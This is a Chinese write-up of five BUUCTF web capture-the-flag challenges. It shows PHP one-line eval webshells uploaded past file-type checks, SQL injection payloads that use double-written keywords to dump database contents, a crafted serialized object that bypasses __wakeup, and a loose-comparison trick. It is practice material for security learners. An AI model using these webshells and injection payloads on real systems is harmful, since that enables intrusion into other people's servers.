一.[极客大挑战 2019]Upload



创建一个木马文件,以便后续用蚁剑链接

文件内容为

GIF89a

<script language="php">eval($_POST['a']);</script>

测:php,php3,php4,php5,phtml.pht

上传此文件,然后提示Not image!

用burpsuite抓包,根据提示,修改Content-Type的内容为 image/jpeg



URL地址为:/upload/a.phtml

连接密码为:a

得到flag

得到flag

flag{fb0df34b-fba3-4acb-ae73-e99e89f73db8}

flag{fb0df34b-fba3-4acb-ae73-e99e89f73db8}





二.[ACTF2020 新生赛]Upload



上传一句话木马<?php eval($_POST[a]);?>,修改后缀名为.jpg



burpsuite抓包,修改后缀名

修改为.phtml后显示上传成功

使用蚁剑连接,URL地址为:http://dbace936-e80c-4b1a-943c-ef4ef268502f.node4.buuoj.cn:81/./uplo4d/71056c0c9cb12f2b7d720156da9eabf1.phtml



得到flag

flag{be82b8ce-a6b1-4411-b68a-4dcdfc10cf8d}



三.[极客大挑战 2019]BabySQL



输入用户名为admin,密码为1'

由报错信息可知存在SQL注入漏洞





先试一下常规注入:/check.php?username=admin&password=1' union select 1#



根据报错信息猜测union 、select可能被过滤了,试一下双写绕过/check.php?username=admin&password=1' ununionion seselectlect 1#



继续报错,URL编码试一下,然后试列数

payload:/check.php?username=admin&password=1' ununionion seselectlect 1,2,3%23

出现回显位置2和3



爆数据库:/check.php?username=admin&password=1' ununionion seselectlect 1,2,group_concat(schema_name)frfromom(infoorrmation_schema.schemata) %23

猜测flag在ctf里

爆表:/check.php?username=admin&password=1' ununionion seselectlect 1,2, group_concat(table_name)frfromom(infoorrmation_schema.tables) whwhereere table_schema="ctf" %23

查字段名:/check.php?username=admin&password=pwd ' ununionion seselectlect 1,2,group_concat(column_name) frfromom (infoorrmation_schema.columns) whwhereere table_name="Flag"%23



/check.php?username=admin&password=pwd ' ununionion seselectlect 1,2,group_concat(flag) frfromom(ctf.Flag)%23

得到flag

flag{a165be39-f6bd-433b-80a3-54dc7dd0aa17}

四.[极客大挑战 2019]PHP



这儿提示备份网站,用dirsearch扫一下后台目录

输入:python dirsearch.py -u I have a cat! -e php



找到www.zip,访问一下

发现有flag.php目录

<?php

$flag = 'Syc{dog_dog_dog_dog}';

?>无用信息

查看index.php源码,

发现包含class.php文件,采用get传参select,还有个php反序列化函数unserialize()

查看另一个文件class.php

查看源码

发现有输出flag的条件,接下来代码审计

<?php

include 'flag.php';

error_reporting(0);

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

function __destruct(){

if ($this->password != 100) {

echo "</br>NO!!!hacker!!!</br>";

echo "You name is: ";

echo $this->username;echo "</br>";

echo "You password is: ";

echo $this->password;echo "</br>";

die();

}

if ($this->username === 'admin') {

global $flag;

echo $flag;

}else{

echo "</br>hello my friend~~</br>sorry i can't give you the flag!";

die();

}

}

}

?>通过反序列化来执行destruct函数,如果password=100,username=admin,可以获得flag

构造序列化

<?php

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

}

$a = new Name('admin', 100);

var_dump(serialize($a));

?>



接着执行反序列化,执行之前限制性wakeup函数,但是__wakeup函数会修改username的值,所以一个想办法绕过wakeup

绕过方法:当成员属性数目大于实际数目时可绕过wakeup方法(CVE-2016-7124)

用序列化加%00

private:属性被序列化的时候属性名会变成%00类名%00属性名,长度跟随属性名长度而改变。加%00的目的就是用于替代\0

O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

构造payload:/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}

得到flag

五.[ACTF2020 新生赛]BackupFile

知识点;

1.==是不判断二者是否是同一数据类型,而===是更为严格的比较,它不仅要求二者值相等,而且还要求它们的数据类型也相同。

2.常见的备份文件后缀:.rar .zip .7z .tar .gz .bak .swp .txt .html

3.is_numeric函数用于检测变量是否为数字或数字字符串

4.intval() 函数用于获取变量的整数值

5.数字 加 字母等非数字转换

用dirsearch扫一下目录:python dirsearch.py -u http://50c2ce2d-f5f9-4d86-8a76-52c8bb426797.node4.buuoj.cn:81/ -e php

访问index.php.bak

出现PHP代码

?php

include_once "flag.php";

if(isset($_GET['key'])) {

$key = $_GET['key'];

if(!is_numeric($key)) {

exit("Just num!");

}

$key = intval($key);

$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";

if($key == $str) {

echo $flag;

}

}

else {

echo "Try to find out source file!";

}



代码审计:通过key变量get传参,要求此变量必须是数字,且取整数之后值为123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3

取key的值为123

/?key=123

得到flag

flag{d88bb81e-3d74-40d6-9373-3dd6da1dcb9e}

2125

2125

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?